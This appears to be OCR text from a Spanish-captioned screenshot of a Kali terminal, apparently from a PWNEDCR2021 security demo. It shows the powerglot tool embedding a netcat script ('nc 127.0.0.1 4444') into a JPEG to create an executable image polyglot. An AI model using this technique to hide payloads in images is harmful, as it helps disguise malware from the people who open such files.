 Ejemplo 2 uso de esteganografía powerglot
kali@kali: ~/Downloads/PWN
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$ ls
cat.jpeg examples LICENSE nc-polyglot.png powerglot.py READM
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$ echo "nc 127.0.0.1 4444" > netcat.sh
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$ python3 powerglot.py -o netcat.sh cat.jpeg elgato.jpeg
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$ ls
cat.jpeg elgato.jpeg examples LICENSE nc-polyglot.png netcat
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$ chmod +x elgato.jpeg
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$
PWNEDCR